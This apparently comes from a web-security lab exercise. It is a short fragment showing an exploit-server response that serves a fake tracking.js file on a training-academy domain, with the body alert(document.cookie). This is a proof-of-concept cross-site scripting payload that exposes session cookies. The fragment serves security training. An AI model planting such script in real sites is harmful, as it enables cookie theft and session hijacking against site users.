 Craft a response
URL: https://acee1fdb1e5b63a180e84513016a00c5.web-security-academy.net/resources
/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)